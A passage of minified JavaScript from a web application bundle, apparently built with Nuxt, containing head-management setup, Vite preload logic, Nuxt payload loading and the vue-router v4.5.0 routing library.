t)if(Object.prototype.hasOwnProperty.call(t,r)){if(r==="titleTemplate"||r[0]==="o"&&r[1]==="n"){n[r]=me(t[r]);continue}n[r]=Hl(t[r])}return n}return t}const Zw={hooks:{"entries:resolve":e=>{for(const t of e.entries)t.resolvedInput=Hl(t.input)}}},$g="usehead";function eS(e){return{install(n){Yw&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide($g,e))}}.install}function tS(e={}){e.domDelayFn=e.domDelayFn||(n=>hn(()=>setTimeout(()=>n(),0)));const t=Gw(e);return t.use(Zw),t.install=eS(t),t}const jl=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Bl="__unhead_injection_handler__";function nS(e){jl[Bl]=e}function KR(){return Bl in jl?jl[Bl]():vt($g)||Qw()}const rS="modulepreload",sS=function(e,t){return new URL(e,t).href},xf={},F=function(t,n,r){let s=Promise.resolve();if(n&&n.length>0){const o=document.getElementsByTagName("link"),a=document.querySelector("meta[property=csp-nonce]"),l=(a==null?void 0:a.nonce)||(a==null?void 0:a.getAttribute("nonce"));s=Promise.allSettled(n.map(u=>{if(u=sS(u,r),u in xf)return;xf[u]=!0;const c=u.endsWith(".css"),f=c?'[rel="stylesheet"]':"";if(!!r)for(let p=o.length-1;p>=0;p--){const _=o[p];if(_.href===u&&(!c||_.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${u}"]${f}`))return;const h=document.createElement("link");if(h.rel=c?"stylesheet":rS,c||(h.as="script"),h.crossOrigin="",h.href=u,l&&h.setAttribute("nonce",l),document.head.appendChild(h),c)return new Promise((p,_)=>{h.addEventListener("load",p),h.addEventListener("error",()=>_(new Error(`Unable to preload CSS for ${u}`)))})}))}function i(o){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=o,window.dispatchEvent(a),!a.defaultPrevented)throw o}return s.then(o=>{for(const a of o||[])a.status==="rejected"&&i(a.reason);return t().catch(i)})};let no,ro;function iS(){return no=$fetch(Jc(`builds/meta/${rt().app.buildId}.json`),{responseType:"json"}),no.then(e=>{ro=Zb(e.matcher)}).catch(e=>{console.error("[nuxt] Error fetching app manifest.",e)}),no}function ua(){return no||iS()}async function Yc(e){const t=typeof e=="string"?e:e.path;if(await ua(),!ro)return console.error("[nuxt] Error creating app manifest matcher.",ro),{};try{return Ti({},...ro.matchAll(t).reverse())}catch(n){return console.error("[nuxt] Error matching route rules.",n),{}}}async function Rf(e,t={}){const n=await aS(e,t),r=Pe(),s=r._payloadCache=r._payloadCache||{};return n in s?s[n]||null:(s[n]=Dg(e).then(i=>i?Mg(n).then(o=>o||(delete s[n],null)):(s[n]=null,null)),s[n])}const oS="_payload.json";async function aS(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||fn(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=rt(),s=t.hash||(t.fresh?Date.now():r.app.buildId),i=r.app.cdnURL,o=i&&await Dg(e)?i:r.app.baseURL;return oa(o,n.pathname,oS+(s?`?${s}`:""))}async function Mg(e){const t=fetch(e).then(n=>n.text().then(Ng));try{return await t}catch(n){console.warn("[nuxt] Cannot load payload ",e,n)}return null}async function Dg(e=Yn().path){const t=Pe();return e=dn(e),(await ua()).prerendered.includes(e)?!0:t.runWithContext(async()=>{const r=await Yc({path:e});return!!r.prerender&&!r.redirect})}let or=null;async function lS(){var r;if(or)return or;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await Ng(e.textContent||""),n=e.dataset.src?await Mg(e.dataset.src):void 0;return or={...t,...n,...window.__NUXT__},(r=or.config)!=null&&r.public&&(or.config.public=Wt(or.config.public)),or}async function Ng(e){return await vw(e,Pe()._payloadRevivers)}function cS(e,t){Pe()._payloadRevivers[e]=t}const Hg=[["NuxtError",e=>ca(e)],["EmptyShallowRef",e=>en(e==="_"?void 0:e==="0n"?BigInt(0):li(e))],["EmptyRef",e=>Ee(e==="_"?void 0:e==="0n"?BigInt(0):li(e))],["ShallowRef",e=>en(e)],["ShallowReactive",e=>$t(e)],["Ref",e=>Ee(e)],["Reactive",e=>Wt(e)]];Hg.push(["Island",({key:e,params:t,result:n})=>{const r=Pe();return r.isHydrating||(r.payload.data[e]=r.payload.data[e]||$fetch(`/__nuxt_island/${e}.json`,{responseType:"json",...t?{params:t}:{}}).then(s=>(r.payload.data[e]=s,s))),{html:"",...n}}]);const uS=qe({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[r,s]of Hg)cS(r,s);Object.assign(e.payload,([t,n]=Zr(()=>e.runWithContext(lS)),t=await t,n(),t)),window.__NUXT__=e.payload}}),fS=[],dS=qe({name:"nuxt:head",enforce:"pre",setup(e){const t=tS({plugins:fS});nS(()=>Pe().vueApp._context.provides.usehead),e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await Lg(t)};t.hooks.hook("dom:beforeRender",s=>{s.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});/*!
  * vue-router v4.5.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const Nr=typeof document<"u";function jg(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function hS(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&jg(e.default)}const be=Object.assign;function ja(e,t){const n={};for(const r in t){const s=t[r];n[r]=rn(s)?s.map(e):e(s)}return n}const Qs=()=>{},rn=Array.isArray,Bg=/#/g,pS=/&/g,gS=/\//g,_S=/=/g,mS=/\?/g,Vg=/\+/g,vS=/%5B/g,yS=/%5D/g,Ug=/%5E/g,bS=/%60/g,qg=/%7B/g,wS=/%7C/g,Wg=/%7D/g,SS=/%20/g;function Xc(e){return encodeURI(""+e).replace(wS,"|").replace(vS,"[").replace(yS,"]")}function ES(e){return Xc(e).replace(qg,"{").replace(Wg,"}").replace(Ug,"^")}function Vl(e){return Xc(e).replace(Vg,"%2B").replace(SS,"+").replace(Bg,"%23").replace(pS,"%26").replace(bS,"`").replace(qg,"{").replace(Wg,"}").replace(Ug,"^")}function TS(e){return Vl(e).replace(_S,"%3D")}function PS(e){return Xc(e).replace(Bg,"%23").replace(mS,"%3F")}function CS(e){return e==null?"":PS(e).replace(gS,"%2F")}function fi(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const kS=/\/$/,xS=e=>e.replace(kS,"");function Ba(e,t,n="/"){let r,s={},i="",o="";const a=t.indexOf("#");let l=t.indexOf("?");return a<l&&a>=0&&(l=-1),l>-1&&(r=t.slice(0,l),i=t.slice(l+1,a>-1?a:t.length),s=e(i)),a>-1&&(r=r||t.slice(0,a),o=t.slice(a,t.length)),r=OS(r??t,n),{fullPath:r+(i&&"?")+i+o,path:r,query:s,hash:fi(o)}}function RS(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function If(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function IS(e,t,n){const r=t.matched.length-1,s=n.matched.length-1;return r>-1&&r===s&&as(t.matched[r],n.matched[s])&&zg(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function as(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function zg(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!AS(e[n],t[n]))return!1;return!0}function AS(e,t){return rn(e)?Af(e,t):rn(t)?Af(t,e):e===t}function Af(e,t){return rn(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function OS(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),s=r[r.length-1];(s===".."||s===".")&&r.push("");let i=n.length-1,o,a;for(o=0;o<r.length;o++)if(a=r[o],a!==".")if(a==="..")i>1&&i--;else break;return n.slice(0,i).join("/")+"/"+r.slice(o).join("/")}const Qt={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var di;(function(e){e.pop="pop",e.push="push"})(di||(di={}));var Js;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Js||(Js={}));function LS(e){if(!e)if(Nr){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),xS(e)}const FS=/^[^#]+#/;function $S(e,t){return e.replace(FS,"#")+t}function MS(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const fa=()=>({left:window.scrollX,top:window.scrollY});function DS(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),s=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!s)return;t=MS(s,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function Of(e,t){return(history.state?history.state.position-t:-1)+e}const Ul=new Map;function NS(e,t){Ul.set(e,t)}function HS(e){const t=Ul.get(e);return Ul.delete(e),t}let jS=()=>location.protocol+"//"+location.host;function Gg(e,t){const{pathname:n,search:r,hash:s}=t,i=e.indexOf("#");if(i>-1){let a=s.includes(e.slice(i))?e.slice(i).length:1,l=s.slice(a);return l[0]!=="/"&&(l="/"+l),If(l,"")}return If(n,e)+r+s}function BS(e,t,n,r){let s=[],i=[],o=null;const a=({state:d})=>{const h=Gg(e,location),p=n.value,_=t.value;let y=0;if(d){if(n.value=h,t.value=d,o&&o===p){o=null;return}y=_?d.position-_.position:0}else r(h);s.forEach(b=>{b(n.value,p,{delta:y,type:di.pop,direction:y?y>0?Js.forward:Js.back:Js.unknown})})};function l(){o=n.value}function u(d){s.push(d);const h=()=>{const p=s.indexOf(d);p>-1&&s.splice(p,1)};return i.push(h),h}function c(){const{history:d}=window;d.state&&d.replaceState(be({},d.state,{scroll:fa()}),"")}function f(){for(const d of i)d();i=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",c)}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",c,{passive:!0}),{pauseListeners:l,listen:u,destroy:f}}function Lf(e,t,n,r=!1,s=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:s?fa():null}}function VS(e){const{history:t,location:n}=window,r={value:Gg(e,n)},s={value:t.state};s.value||i(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function i(l,u,c){const f=e.indexOf("#"),d=f>-1?(n.host&&document.querySelector("base")?e:e.slice(f))+l:jS()+e+l;try{t[c?"replaceState":"pushState"](u,"",d),s.value=u}catch(h){console.error(h),n[c?"replace":"assign"](d)}}function o(l,u){const c=be({},t.state,Lf(s.value.back,l,s.value.forward,!0),u,{position:s.value.position});i(l,c,!0),r.value=l}function a(l,u){const c=be({},s.value,t.state,{forward:l,scroll:fa()});i(c.current,c,!0);const f=be({},Lf(r.value,l,null),{position:c.position+1},u);i(l,f,!1),r.value=l}return{location:r,state:s,push:a,replace:o}}function US(e){e=LS(e);const t=VS(e),n=BS(e,t.state,t.location,t.replace);function r(i,o=!0){o||n.pauseListeners(),history.go(i)}const s=be({location:"",base:e,go:r,createHref:$S.bind(null,e)},t,n);return Object.defineProperty(s,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(s,"state",{enumerable:!0,get:()=>t.state.value}),s}function qS(e){return typeof e=="string"||e&&typeof e=="object"}function Kg(e){return typeof e=="string"||typeof e=="symbol"}const Qg=Symbol("");var Ff;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(Ff||(Ff={}));function ls(e,t){return be(new Error,{type:e,[Qg]:!0},t)}function mn(e,t){return e instanceof Error&&Qg in e&&(t==null||!!(e.type&t))}const $f="[^/]+?",WS={sensitive:!1,strict:!1,start:!0,end:!0},zS=/[.+*?^${}()[\]/\\]/g;function GS(e,t){const n=be({},WS,t),r=[];let s=n.start?"^":"";const i=[];for(const u of e){const c=u.length?[]:[90];n.strict&&!u.length&&(s+="/");for(let f=0;f<u.length;f++){const d=u[f];let h=40+(n.sensitive?.25:0);if(d.type===0)f||(s+="/"),s+=d.value.replace(zS,"\\$&"),h+=40;else if(d.type===1){const{value:p,repeatable:_,optional:y,regexp:b}=d;i.push({name:p,repeatable:_,optional:y});const m=b||$f;if(m!==$f){h+=10;try{new RegExp(`(${m})`)}catch(v){throw new Error(`Invalid custom RegExp for param "${p}" (${m}): `+v.message)}}let g=_?`((?:${m})(?:/(?:${m}))*)`:`(${m})`;f||(g=y&&u.length<2?`(?:/${g})`:"/"+g),y&&(g+="?"),s+=g,h+=20,y&&(h+=-8),_&&(h+=-20),m===".*"&&(h+=-50)}c.push(h)}r.push(c)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(s+="/?"),n.end?s+="$":n.strict&&!s.endsWith("/")&&(s+="(?:/|$)");const o=new RegExp(s,n.sensitive?"":"i");function a(u){const c=u.match(o),f={};if(!c)return null;for(let d=1;d<c.length;d++){const h=c[d]||"",p=i[d-1];f[p.name]=h&&p.repeatable?h.split("/"):h}return f}function l(u){let c="",f=!1;for(const d of e){(!f||!c.endsWith("/"))&&(c+="/"),f=!1;for(const h of d)if(h.type===0)c+=h.value;else if(h.type===1){const{value:p,repeatable:_,optional:y}=h,b=p in u?u[p]:"";if(rn(b)&&!_)throw new Error(`Provided param "${p}" is an array but it is not repeatable (* or + modifiers)`);const m=rn(b)?b.join("/"):b;if(!m)if(y)d.length<2&&(c.endsWith("/")?c=c.slice(0,-1):f=!0);else throw new Error(`Missing required param "${p}"`);c+=m}}return c||"/"}return{re:o,score:r,keys:i,parse:a,stringify:l}}function KS(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Jg(e,t){let n=0;const r=e.score,s=t.score;for(;n<r.length&&n<s.length;){const i=KS(r[n],s[n]);if(i)return i;n++}if(Math.abs(s.length-r.length)===1){if(Mf(r))return 1;if(Mf(s))return-1}return s.length-r.length}function Mf(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const QS={type:0,value:""},JS=/[a-zA-Z0-9_]/;function YS(e){if(!e)return[[]];if(e==="/")return[[QS]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(h){throw new Error(`ERR (${n})/"${u}": ${h}`)}let n=0,r=n;const s=[];let i;function o(){i&&s.push(i),i=[]}let a=0,l,u="",c="";function f(){u&&(n===0?i.push({type:0,value:u}):n===1||n===2||n===3?(i.length>1&&(l==="*"||l==="+")&&t(`A repeatable param (${u}) must be alone in its segment. eg: '/:ids+.`),i.push({type:1,value:u,regexp:c,repeatable:l==="*"||l==="+",optional:l==="*"||l==="?"})):t("Invalid state to consume buffer"),u="")}function d(){u+=l}for(;a<e.length;){if(l=e[a++],l==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:l==="/"?(u&&f(),o()):l===":"?(f(),n=1):d();break;case 4:d(),n=r;break;case 1:l==="("?n=2:JS.test(l)?d():(f(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&a--);break;case 2:l===")"?c[c.length-1]=="\\"?c=c.slice(0,-1)+l:n=3:c+=l;break;case 3:f(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&a--,c="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${u}"`),f(),o(),s}function XS(e,t,n){const r=GS(YS(e.path),n),s=be(r,{record:e,parent:t,children:[],alias:[]});return t&&!s.record.aliasOf==!t.record.aliasOf&&t.children.push(s),s}function ZS(e,t){const n=[],r=new Map;t=jf({strict:!1,end:!0,sensitive:!1},t);function s(f){return r.get(f)}function i(f,d,h){const p=!h,_=Nf(f);_.aliasOf=h&&h.record;const y=jf(t,f),b=[_];if("alias"in f){const v=typeof f.alias=="string"?[f.alias]:f.alias;for(const S of v)b.push(Nf(be({},_,{components:h?h.record.components:_.components,path:S,aliasOf:h?h.record:_})))}let m,g;for(const v of b){const{path:S}=v;if(d&&S[0]!=="/"){const T=d.record.path,P=T[T.length-1]==="/"?"":"/";v.path=d.record.path+(S&&P+S)}if(m=XS(v,d,y),h?h.alias.push(m):(g=g||m,g!==m&&g.alias.push(m),p&&f.name&&!Hf(m)&&o(f.name)),Yg(m)&&l(m),_.children){const T=_.children;for(let P=0;P<T.length;P++)i(T[P],m,h&&h.children[P])}h=h||m}return g?()=>{o(g)}:Qs}function o(f){if(Kg(f)){const d=r.get(f);d&&(r.delete(f),n.splice(n.indexOf(d),1),d.children.forEach(o),d.alias.forEach(o))}else{const d=n.indexOf(f);d>-1&&(n.splice(d,1),f.record.name&&r.delete(f.record.name),f.children.forEach(o),f.alias.forEach(o))}}function a(){return n}function l(f){const d=nE(f,n);n.splice(d,0,f),f.record.name&&!Hf(f)&&r.set(f.record.name,f)}function u(f,d){let h,p={},_,y;if("name"in f&&f.name){if(h=r.get(f.name),!h)throw ls(1,{location:f});y=h.record.name,p=be(Df(d.params,h.keys.filter(g=>!g.optional).concat(h.parent?h.parent.keys.filter(g=>g.optional):[]).map(g=>g.name)),f.params&&Df(f.params,h.keys.map(g=>g.name))),_=h.stringify(p)}else if(f.path!=null)_=f.path,h=n.find(g=>g.re.test(_)),h&&(p=h.parse(_),y=h.record.name);else{if(h=d.name?r.get(d.name):n.find(g=>g.re.test(d.path)),!h)throw ls(1,{location:f,currentLocation:d});y=h.record.name,p=be({},d.params,f.params),_=h.stringify(p)}const b=[];let m=h;for(;m;)b.unshift(m.record),m=m.parent;return{name:y,path:_,params:p,matched:b,meta:tE(b)}}e.forEach(f=>i(f));function c(){n.length=0,r.clear()}return{addRoute:i,resolve:u,removeRoute:o,clearRoutes:c,getRoutes:a,getRecordMatcher:s}}function Df(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Nf(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:eE(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function eE(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Hf(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function tE(e){return e.reduce((t,n)=>be(t,n.meta),{})}function jf(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function nE(e,t){let n=0,r=t.length;for(;n!==r;){const i=n+r>>1;Jg(e,t[i])<0?r=i:n=i+1}const s=rE(e);return s&&(r=t.lastIndexOf(s,r-1)),r}function rE(e){let t=e;for(;t=t.parent;)if(Yg(t)&&Jg(e,t)===0)return t}function Yg({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function sE(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let s=0;s<r.length;++s){const i=r[s].replace(Vg," "),o=i.indexOf("="),a=fi(o<0?i:i.slice(0,o)),l=o<0?null:fi(i.slice(o+1));if(a in t){let u=t[a];rn(u)||(u=t[a]=[u]),u.push(l)}else t[a]=l}return t}function Bf(e){let t="";for(let n in e){const r=e[n];if(n=TS(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(rn(r)?r.map(i=>i&&Vl(i)):[r&&Vl(r)]).forEach(i=>{i!==void 0&&(t+=(t.length?"&":"")+n,i!=null&&(t+="="+i))})}return t}function iE(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=rn(r)?r.map(s=>s==null?null:""+s):r==null?r:""+r)}return t}const oE=Symbol(""),Vf=Symbol(""),Zc=Symbol(""),eu=Symbol(""),ql=Symbol("");function Ts(){let e=[];function t(r){return e.push(r),()=>{const s=e.indexOf(r);s>-1&&e.splice(s,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function jn(e,t,n,r,s,i=o=>o()){const o=r&&(r.enterCallbacks[s]=r.enterCallbacks[s]||[]);return()=>new Promise((a,l)=>{const u=d=>{d===!1?l(ls(4,{from:n,to:t})):d instanceof Error?l(d):qS(d)?l(ls(2,{from:t,to:d})):(o&&r.enterCallbacks[s]===o&&typeof d=="function"&&o.push(d),a())},c=i(()=>e.call(r&&r.instances[s],t,n,u));let f=Promise.resolve(c);e.length<3&&(f=f.then(u)),f.catch(d=>l(d))})}function Va(e,t,n,r,s=i=>i()){const i=[];for(const o of e)for(const a in o.components){let l=o.components[a];if(!(t!=="beforeRouteEnter"&&!o.instances[a]))if(jg(l)){const c=(l.__vccOpts||l)[t];c&&i.push(jn(c,n,r,o,a,s))}else{let u=l();i.push(()=>u.then(c=>{if(!c)throw new Error(`Couldn't resolve component "${a}" at "${o.path}"`);const f=hS(c)?c.default:c;o.mods[a]=c,o.components[a]=f;const h=(f.__vccOpts||f)[t];return h&&jn(h,n,r,o,a,s)()}))}}return i}function Uf(e){const t=vt(Zc),n=vt(eu),r=he(()=>{const l=me(e.to);return t.resolve(l)}),s=he(()=>{const{matched:l}=r.value,{length:u}=l,c=l[u-1],f=n.matched;if(!c||!f.length)return-1;const d=f.findIndex(as.bind(null,c));if(d>-1)return d;const h=qf(l[u-2]);return u>1&&qf(c)===h&&f[f.length-1].path!==h?f.findIndex(as.bind(null,l[u-2])):d}),i=he(()=>s.value>-1&&fE(n.params,r.value.params)),o=he(()=>s.value>-1&&s.value===n.matched.length-1&&zg(n.params,r.value.params));function a(l={}){if(uE(l)){const u=t[me(e.replace)?"replace":"push"](me(e.to)).catch(Qs);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>u),u}return Promise.resolve()}return{route:r,href:he(()=>r.value.href),isActive:i,isExactActive:o,navigate:a}}function aE(e){return e.length===1?e[0]:e}const lE=vs({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:Uf,setup(e,{slots:t}){const n=Wt(Uf(e)),{options:r}=vt(Zc),s=he(()=>({[Wf(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Wf(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const i=t.default&&aE(t.default(n));return e.custom?i:Mt("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:s.value},i)}}}),cE=lE;function uE(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function fE(e,t){for(const n in t){const r=t[n],s=e[n];if(typeof r=="string"){if(r!==s)return!1}else if(!rn(s)||s.length!==r.length||r.some((i,o)=>i!==s[o]))return!1}return!0}function qf(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Wf=(e,t,n)=>e??t??n,dE=vs({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=vt(ql),s=he(()=>e.route||r.value),i=vt(Vf,0),o=he(()=>{let u=me(i);const{matched:c}=s.value;let f;for(;(f=c[u])&&!f.components;)u++;return u}),a=he(()=>s.value.matched[o.value]);Yr(Vf,he(()=>o.value+1)),Yr(oE,a),Yr(ql,s);const l=Ee();return nt(()=>[l.value,a.value,e.name],([u,c,f],[d,h,p])=>{c&&(c.instances[f]=u,h&&h!==c&&u&&u===d&&(c.leaveGuards.size||(c.leaveGuards=h.leaveGuards),c.updateGuards.size||(c.updateGuards=h.updateGuards))),u&&c&&(!h||!as(c,h)||!d)&&(c.enterCallbacks[f]||[]).forEach(_=>_(u))},{flush:"post"}),()=>{const u=s.value,c=e.name,f=a.value,d=f&&f.components[c];if(!d)return zf(n.default,{Component:d,route:u});const h=f.props[c],p=h?h===!0?u.params:typeof h=="function"?h(u):h:null,y=Mt(d,be({},p,t,{onVnodeUnmounted:b=>{b.component.isUnmounted&&(f.instances[c]=null)},ref:l}));return zf(n.default,{Component:y,route:u})||y}}});function zf(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const Xg=dE;function hE(e){const t=ZS(e.routes,e),n=e.parseQuery||sE,r=e.stringifyQuery||Bf,s=e.history,i=Ts(),o=Ts(),a=Ts(),l=en(Qt);let u=Qt;Nr&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const c=ja.bind(null,L=>""+L),f=ja.bind(null,CS),d=ja.bind(null,fi);function h(L,Q){let W,J;return Kg(L)?(W=t.getRecordMatcher(L),J=Q):J=L,t.addRoute(J,W)}function p(L){const Q=t.getRecordMatcher(L);Q&&t.removeRoute(Q)}function _(){return t.getRoutes().map(L=>L.record)}function y(L){return!!t.getRecordMatcher(L)}function b(L,Q){if(Q=be({},Q||l.value),typeof L=="string"){const E=Ba(n,L,Q.path),x=t.resolve({path:E.path},Q),M=s.createHref(E.fullPath);return be(E,x,{params:d(x.params),hash:fi(E.hash),redirectedFrom:void 0,href:M})}let W;if(L.path!=null)W=be({},L,{path:Ba(n,L.path,Q.path).path});else{const E=be({},L.params);for(const x in E)E[x]==null&&delete E[x];W=be({},L,{params:f(E)}),Q.params=f(Q.params)}const J=t.resolve(W,Q),_e=L.hash||"";J.params=c(d(J.params));const Ce=RS(r,be({},L,{hash:ES(_e),path:J.path})),w=s.createHref(Ce);return be({fullPath:Ce,hash:_e,query:r===Bf?iE(L.query):L.query||{}},J,{redirectedFrom:void 0,href:w})}function m(L){return typeof L=="string"?Ba(n,L,l.value.path):be({},L)}function g(L,Q){if(u!==L)return ls(8,{from:Q,to:L})}function v(L){return P(L)}function S(L){return v(be(m(L),{replace:!0}))}function T(L){const Q=L.matched[L.matched.length-1];if(Q&&Q.redirect){const{redirect:W}=Q;let J=typeof W=="function"?W(L):W;return typeof J=="string"&&(J=J.includes("?")||J.includes("#")?J=m(J):{path:J},J.params={}),be({query:L.query,hash:L.hash,params:J.path!=null?{}:L.params},J)}}function P(L,Q){const W=u=b(L),J=l.value,_e=L.state,Ce=L.force,w=L.replace===!0,E=T(W);if(E)return P(be(m(E),{state:typeof E=="object"?be({},_e,E.state):_e,force:Ce,replace:w}),Q||W);const x=W;x.redirectedFrom=Q;let M;return!Ce&&IS(r,J,W)&&(M=ls(16,{to:x,from:J}),Ze(J,J,!0,!1)),(M?Promise.resolve(M):C(x,J)).catch(O=>mn(O)?mn(O,2)?O:Xe(O):Y(O,x,J)).then(O=>{if(O){if(mn(O,2))return P(be({replace:w},m(O.to),{state:typeof O.to=="object"?be({},_e,O.to.state):_e,force:Ce}),Q||x)}else O=A(x,J,!0,w,_e);return $(x,J,O),O})}function R(L,Q){const W=g(L,Q);return W?Promise.reject(W):Promise.resolve()}function k(L){const Q=Ve.values().next().value;return Q&&typeof Q.runWithContext=="function"?Q.runWithContext(L):L()}function C(L,Q){let W;const[J,_e,Ce]=pE(L,Q);W=Va(J.reverse(),"beforeRouteLeave",L,Q);for(const E of J)E.leaveGuards.forEach(x=>{W.push(jn(x,L,Q))});const w=R.bind(null,L,Q);return W.push(w),Ne(W).then(()=>{W=[];for(const E of i.list())W.push(jn(E,L,Q));return W.push(w),Ne(W)}).then(()=>{W=Va(_e,"beforeRouteUpdate",L,Q);for(const E of _e)E.updateGuards.forEach(x=>{W.push(jn(x,L,Q))});return W.push(w),Ne(W)}).then(()=>{W=[];for(const E of Ce)if(E.beforeEnter)if(rn(E.beforeEnter))for(const x of E.beforeEnter)W.push(jn(x,L,Q));else W.push(jn(E.beforeEnter,L,Q));return W.push(w),Ne(W)}).then(()=>(L.matched.forEach(E=>E.enterCallbacks={}),W=Va(Ce,"beforeRouteEnter",L,Q,k),W.push(w),Ne(W))).then(()=>{W=[];for(const E of o.list())W.push(jn(E,L,Q));return W.push(w),Ne(W)}).catch(E=>mn(E,8)?E:Promise.reject(E))}function $(L,Q,W){a.list().forEach(J=>k(()=>J(L,Q,W)))}function A(L,Q,W,J,_e){const Ce=g(L,Q);if(Ce)return Ce;const w=Q===Qt,E=Nr?history.state:{};W&&(J||w?s.replace(L.fullPath,be({scroll:w&&E&&E.scroll},_e)):s.push(L.fullPath,_e)),l.value=L,Ze(L,Q,W,w),Xe()}let V;function se(){V||(V=s.listen((L,Q,W)=>{if(!zt.listening)return;const J=b(L),_e=T(J);if(_e){P(be(_e,{replace:!0,force:!0}),J).catch(Qs);return}u=J;const Ce=l.value;Nr&&NS(Of(Ce.fullPath,W.delta),fa()),C(J,Ce).catch(w=>mn(w,12)?w:mn(w,2)?(P(be(m(w.to),{force:!0}),J).then(E=>{mn(E,20)&&!W.delta&&W.type===di.pop&&s.go(-1,!1)}).catch(Qs),Promise.reject()):(W.delta&&s.go(-W.delta,!1),Y(w,J,Ce))).then(w=>{w=w||A(J,Ce,!1),w&&(W.delta&&!mn(w,8)?s.go(-W.delta,!1):W.type===di.pop&&mn(w,20)&&s.go(-1,!1)),$(J,Ce,w)}).catch(Qs)}))}let 